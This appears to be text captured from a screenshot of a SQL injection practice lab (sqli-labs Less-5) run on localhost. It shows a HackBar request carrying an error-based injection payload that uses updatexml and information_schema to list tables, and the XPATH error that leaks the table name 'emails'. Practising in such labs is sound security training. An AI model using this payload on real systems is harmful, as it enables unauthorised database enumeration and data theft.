 Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB S
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-5?id=1' and updatexml(1,concat(0x7e,(select
table_name from information_schema.tables where table_schema='security' limit
0,1)),0)--+